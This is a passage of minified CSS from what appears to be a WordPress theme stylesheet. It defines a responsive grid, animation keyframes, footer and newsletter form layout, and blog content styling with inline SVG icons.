auto;padding-right:var(--grid-half-gutter-width,.5rem);padding-left:var(--grid-half-gutter-width,.5rem)}.col-xs{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-11{margin-left:91.66666667%}.start-xs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-xs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-xs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-xs{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-xs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-xs{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-xs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-xs{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:768px){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:var(--grid-half-gutter-width,.5rem);padding-left:var(--grid-half-gutter-width,.5rem)}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1112px){:root{--grid-gutter-width:24px;--grid-outer-margin:24px}.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-offset-0,.col-md-offset-1,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:var(--grid-half-gutter-width,.5rem);padding-left:var(--grid-half-gutter-width,.5rem)}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1280px){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:var(--grid-half-gutter-width,.5rem);padding-left:var(--grid-half-gutter-width,.5rem)}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.box-row{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:1em;margin-bottom:0;background:#007fff;border:1px solid #fff;border-radius:2px;overflow:hidden;text-align:center;color:#fff}a{-webkit-transition:color var(--base-transition);transition:color var(--base-transition)}input[type=text]{-webkit-transition:border var(--base-transition),background-color var(--base-transition);transition:border var(--base-transition),background-color var(--base-transition)}h1,h2,h3,h4{-webkit-transition:font-size var(--base-transition);transition:font-size var(--base-transition)}svg{-webkit-transition:fill var(--base-transition),stroke var(--base-transition),background-color var(--base-transition),color var(--base-transition);transition:fill var(--base-transition),stroke var(--base-transition),background-color var(--base-transition),color var(--base-transition)}img{-webkit-transition:opacity var(--base-transition),-webkit-transform .5s;transition:opacity var(--base-transition),-webkit-transform .5s;transition:transform .5s,opacity var(--base-transition);transition:transform .5s,opacity var(--base-transition),-webkit-transform .5s}@-webkit-keyframes grid-appear{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes grid-appear{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes fade-appear{0%{opacity:0}100%{opacity:1}}@keyframes fade-appear{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade-left{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fade-left{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slide-appear{0%{-webkit-transform:translateY(200px);transform:translateY(200px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-appear{0%{-webkit-transform:translateY(200px);transform:translateY(200px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fade-translate{0%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fade-translate{0%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fade-translate-reverse{0%{opacity:0;-webkit-transform:translateY(-30px);transform:translateY(-30px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fade-translate-reverse{0%{opacity:0;-webkit-transform:translateY(-30px);transform:translateY(-30px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fade-translate-vertical{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fade-translate-vertical{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fade-scale{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes fade-scale{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.site-footer{border-top:var(--footer-top-border-size) solid var(--footer-top-border);color:var(--footer-color);padding-bottom:calc(env(safe-area-inset-bottom) + 0px);background-repeat:no-repeat;overflow:hidden;position:relative;background-color:var(--footer-bg-color);isolation:isolate}@media (min-width:1113px){.site-footer{border-radius:20px;margin-bottom:clamp(30px,6.5vh,70px)}}@media (max-width:1112px){.site-footer{margin-inline:0;-webkit-clip-path:inset(0 round 0);clip-path:inset(0 round 0);max-width:calc(100% - 0px);width:100%}.site-footer .c-block__title{--c-block-title-color:var(--secondary-color1)}}.site-footer:before{content:"";position:absolute;background-image:url(../images/footer.jpg);inset:0;opacity:.12;z-index:-1;pointer-events:none;background-position:50%;background-size:cover;background-repeat:no-repeat}@media (max-width:1112px){.site-footer:before{opacity:.18;mix-blend-mode:overlay}}@media (max-width:1112px){.site-footer .contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.site-footer li.contact-info__item{color:var(--footer-color);font-size:1.6rem}.site-footer li.contact-info__item:not(:last-of-type){margin-bottom:0}.site-footer li.contact-info__item:last-of-type{margin-bottom:25px}.site-footer .contact-info__link,.site-footer a:not(.social-list__link){color:var(--footer-color);font-size:1.6rem;text-decoration:underline;text-underline-offset:4px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-thickness:1px;text-decoration-color:transparent;-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.site-footer .contact-info__link:hover,.site-footer a:not(.social-list__link):hover{text-decoration-color:inherit}@media (max-width:1112px){.site-footer .contact-info__link,.site-footer a:not(.social-list__link){text-decoration:underline}}@media (max-width:767px){.site-footer{text-align:center}}.site-footer .social-list{gap:var(--footer-link-gap_h,1vw)}.site-footer .logo-img{height:var(--footer-logo-height);width:var(--footer-logo-width);-o-object-fit:contain;object-fit:contain}@media (max-width:1111px){.site-footer .logo-img{min-height:54px;max-height:80px}}.site-footer .--full-w{padding-block:10px;border-bottom:thin solid rgba(254,254,254,.3)}.site-footer .c-heading__title span{font-weight:700}.footer-top{--h4-line-height:1.2;padding-block:var(--footer-top-padding,20px);font-size:var(--footer-top-font-size);--h4-font-weight:400}@media (max-width:1112px){.footer-top{padding-bottom:30px}}@media (max-width:1112px){.footer-top__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:40px}.footer-top__inner .footer-col.newsletter{width:100%}.footer-top__inner.--mob-reverse{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:0}.footer-top__inner.--mob-reverse .social-list{margin-bottom:0}}@media (min-width:1113px){.footer-top__inner{display:grid;grid-template-columns:1fr 2fr;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.footer-top .footer__newsletter,.footer-top__part{width:100%}@media (min-width:1113px){.footer-top .footer__newsletter,.footer-top__part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer-bottom{--footer-color:var(--footer-bottom-color);color:var(--footer-color);padding-block:var(--footer-bottom-padding,10px);font-size:var(--footer-bottom-font-size);background-color:var(--footer-bottom-bg-color)}@media (max-width:1112px){.footer-bottom{padding-block:0;background-color:transparent}}@media (min-width:768px){.footer-bottom__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer-bottom .footer-col{font-family:var(--font-family-secondary)}.footer-bottom .footer-col.copyright{display:none}.footer-bottom li{display:inline-block;vertical-align:middle}@media (max-width:1112px){.footer-top .footer-nav{display:none}}.footer-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:var(--footer-top-nav-direction,row);flex-direction:var(--footer-top-nav-direction,row);gap:var(--footer-link-gap_h)}@media (max-width:1112px){.footer-nav{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-inline:var(--grid-outer-margin,2em)}}.footer-nav li{margin-bottom:var(--footer-link-gap_v)}.footer-nav .sub-menu{display:none}.footer-title{font-family:var(--font-family-secondary);font-weight:var(--footer-title-weight);font-size:var(--footer-title-size);text-transform:var(--footer-title-transform);margin-bottom:.5em}@media (max-width:1112px){.footer-title{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:1112px){.footer-top__part .footer-col:not(:last-child) .footer-title{display:none}}.footer-map iframe,.footer-map image,.footer-map picture{max-width:100%}@media (max-width:1112px){.footer-map iframe,.footer-map image,.footer-map picture{max-height:250px}}.footer-by{--footer-color:var(--secondary-color3)}@media (max-width:1112px){.footer-by{background-color:var(--footer-bottom-bg-color);padding-block:16px;margin-top:var(--footer-bottom-padding,10px)}}@media (min-width:1113px){.footer-by{text-align:right}}.copyright{text-align:center}.footer-nav .current-menu-item>a{color:var(--secondary-color1)}@media (min-width:767px){.footer-nav.h-direction{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--footer-link-gap_h,1vw)}}.footer-nav.v-direction li{margin-bottom:var(--footer-link-gap_v)}.footer-nav a:hover{text-decoration:underline}.footer-bottom .footer-nav li{margin-bottom:0}.c-newsletter{--c-nl-height:40px;--c-nl-radius:10px;--c-nl-title-size:3.2rem;--c-nl-title-weight:700;position:relative}.c-newsletter .wpcf7-form,.c-newsletter__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:766px){.c-newsletter__inner{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.c-newsletter__inner>div{margin-bottom:10px}}.c-newsletter__title{color:var(--primary-color1);font-weight:var(--c-nl-title-weight);font-size:var(--c-nl-title-size);min-width:30%}@media (max-width:766px){.c-newsletter__title{margin-bottom:15px}}.c-newsletter input[type=email],.c-newsletter input[type=text]{max-width:300px;border:none;padding:5px 10px;height:var(--c-nl-height)}.c-newsletter button,.c-newsletter input{height:var(--c-nl-height);border-radius:var(--c-nl-radius);padding-top:0;padding-bottom:0;line-height:1;margin:0}.c-newsletter label .wpcf7-not-valid-tip{position:absolute;bottom:0;left:10px;-webkit-transform:translateY(100%);transform:translateY(100%)}@media (max-width:766px){.c-newsletter label{margin-bottom:15px}}@media (min-width:767px){.c-newsletter label{margin:0 10px 0 0}}.c-newsletter .wpcf7-form-control-wrap{position:relative;height:100%;display:block}.c-newsletter .wpcf7-response-output{width:100%;position:absolute;bottom:0;left:0;margin:0;padding:10px;-webkit-transform:translateY(105%);transform:translateY(105%)}.footer-burger-menu{position:relative}.footer-burger-menu__holder{position:absolute;right:0;top:0;background:var(--secondary-color1);padding:20px;-webkit-transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition),-webkit-transform var(--base-transition);opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}.is-active .footer-burger-menu__holder{opacity:1;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.footer-burger-menu__holder .menu-item{white-space:nowrap}body:not([class*=woocommerce-page]) .content-single{--list-item-style:url("data:image/svg+xml,%3Csvg width='19' height='19' viewBox='0 0 19 19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.5 19C4.25953 19 0 14.7405 0 9.5C0 4.25953 4.25953 0 9.5 0C14.7405 0 19 4.25953 19 9.5C19 14.7405 14.7405 19 9.5 19ZM9.5 1.32558C4.99302 1.32558 1.32558 4.99302 1.32558 9.5C1.32558 14.007 4.99302 17.6744 9.5 17.6744C14.007 17.6744 17.6744 14.007 17.6744 9.5C17.6744 4.99302 14.007 1.32558 9.5 1.32558Z' fill='%237A9C49'/%3E%3Cpath d='M8.24481 12.6655C8.06909 12.6654 7.90062 12.5954 7.77644 12.4711L5.27551 9.97018C5.15225 9.84546 5.08312 9.67717 5.08312 9.50181C5.08312 9.32646 5.15225 9.15817 5.27551 9.03344C5.53179 8.77716 5.95597 8.77716 6.21225 9.03344L8.24481 11.066L12.7871 6.52367C13.0434 6.26739 13.4676 6.26739 13.7239 6.52367C13.9802 6.77995 13.9802 7.20414 13.7239 7.46042L8.71318 12.4711C8.589 12.5954 8.42054 12.6654 8.24481 12.6655Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");font-size:var(--blog-text-size,2.2rem);font-weight:var(--blog-text-font-weight,400);max-width:var(--blog-width,650px);position:relative;margin-left:auto;margin-right:auto;padding-top:20px;padding-bottom:10vmin}@media (min-width:1113px) and (max-width:1439px){body:not([class*=woocommerce-page]) .content-single{--blog-width:650px}}@media (min-width:1113px){body:not([class*=woocommerce-page]) .content-single{min-height:600px;padding-top:var(--header-hight)}}body:not([class*=woocommerce-page]) .is-wysiwyg a:not(.c-btn){color:var(--primary-link-color)}body:not([class*=woocommerce-page]) .is-wysiwyg a:not(.c-btn):hover{text-decoration:underline}.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg a,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg a{color:var(--primary-link-color-alt)}body:not([class*=woocommerce-page]) .is-wysiwyg h1,body:not([class*=woocommerce-page]) .is-wysiwyg h2,body:not([class*=woocommerce-page]) .is-wysiwyg h3,body:not([class*=woocommerce-page]) .is-wysiwyg h4,body:not([class*=woocommerce-page]) .is-wysiwyg h5{color:var(--titles-color)}.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg h1,.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg h2,.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg h3,.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg h4,.colors-inverted body:not([class*=woocommerce-page]) .is-wysiwyg h5,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg h1,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg h2,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg h3,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg h4,[color-mode=dark] body:not([class*=woocommerce-page]) .is-wysiwyg h5{color:var(--titles-color-alt)}body:not([class*=woocommerce-page]) .is-wysiwyg .wp-block-gallery,body:not([class*=woocommerce-page]) .is-wysiwyg blockquote,body:not([class*=woocommerce-page]) .is-wysiwyg iframe,body:not([class*=woocommerce-page]) .is-wysiwyg img,body:not([class*=woocommerce-page]) .is-wysiwyg ol,body:not([class*=woocommerce-page]) .is-wysiwyg p,body:not([class*=woocommerce-page]) .is-wysiwyg table,body:not([class*=woocommerce-page]) .is-wysiwyg ul:not(.blocks-gallery-grid),body:not([class*=woocommerce-page]) .is-wysiwyg video{margin-bottom:var(--wysiwyg-margin)}body:not([class*=woocommerce-page]) .is-wysiwyg ul:not(.blocks-gallery-grid){list-style-type:none}body:not([class*=woocommerce-page]) .is-wysiwyg ul:not(.blocks-gallery-grid) li{--wysiwyg-li-padding:0 0 0 20px;padding:var(--wysiwyg-li-padding);background-image:var(--list-item-style);background-position:var(--wysiwyg-li-bgp);background-repeat:no-repeat;background-size:6px}body:not([class*=woocommerce-page]) .is-wysiwyg ol{list-style:decimal;margin-left:25px}body:not([class*=woocommerce-page]) .is-wysiwyg li{margin-bottom:var(--wysiwyg-li-margin)}body:not([class*=woocommerce-page]) .is-wysiwyg iframe,body:not([class*=woocommerce-page]) .is-wysiwyg img,body:not([class*=woocommerce-page]) .is-wysiwyg picture,body:not([class*=woocommerce-page]) .is-wysiwyg video{max-width:100%;height:auto;display:block}body:not([class*=woocommerce-page]) .is-wysiwyg figcaption{width:100%;font-style:italic;text-align:center;color:rgba(var(--body-text-color),.8);font-size:.9em}body:not([class*=woocommerce-page]) .is-wysiwyg blockquote{--quote-size:20px;--px:10px;background-image:url("data:image/svg+xml,%3Csvg width='53' height='45' viewBox='0 0 53 45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 44.4H22.05V22.5H9.45C9.6 13.2 11.7 10.5 20.85 7.95001L15.45 0C3.3 4.8 0 9.6 0 22.5V44.4ZM30.3 44.4H52.35V22.5H39.75C39.9 13.2 42 10.5 51.15 7.95001L45.75 0C33.6 4.8 30.3 9.6 30.3 22.5V44.4Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");border-left:none;font-size:clamp(2rem,1.45vw,2.8rem);border-block:thin solid rgba(93,199,245,.2);background-size:var(--quote-size);background-repeat:no-repeat;background-position:0 clamp(30px,5.5vh,60px);font-weight:700;line-height:1.3;padding:clamp(20px,5.5vh,40px) 10px clamp(30px,5.5vh,60px) calc(var(--quote-size) + var(--px) * 2);letter-spacing:-.02em}@media (min-width:1113px){body:not([class*=woocommerce-page]) .is-wysiwyg blockquote{--quote-size:40px;--px:30px;padding:clamp(30px,5.5vh,60px) calc(var(--quote-size) + var(--px) * 2) clamp(30px,5.5vh,60px) calc(var(--quote-size) + var(--px) + 20px)}}body:not([class*=woocommerce-page]) .is-wysiwyg blockquote ul{font-style:italic;margin-bottom:0;font-size:.9em}body:not([class*=woocommerce-page]) .is-wysiwyg blockquote p:last-child{margin-bottom:0}body:not([class*=woocommerce-page]) .is-wysiwyg blockquote cite{display:none}body:not([class*=woocommerce-page]) .is-wysiwyg iframe{width:100%}@media (min-width:1113px){body:not([class*=woocommerce-page]) .is-wysiwyg iframe{min-height:400px}}@media 